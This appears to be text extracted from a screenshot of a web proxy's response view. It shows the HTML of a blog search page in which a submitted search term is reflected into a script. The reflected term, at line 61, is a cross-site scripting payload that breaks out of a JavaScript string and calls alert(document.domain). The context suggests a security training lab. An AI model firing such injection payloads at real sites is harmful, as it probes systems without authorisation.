 Pretty Raw Hex Render \n
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '\';alert(document.domain)//';
62 document.write('<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
63 </script>
64 <section class="blog-list no-results">
65 <div class=is-linkback>
66 <a href="/">
Back to Blog
</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 <div class="footer-wrapper">
72 </div>
73 </div>
74 </body>
75 </html>
76
? izl15qmlkn7md29f 0 matches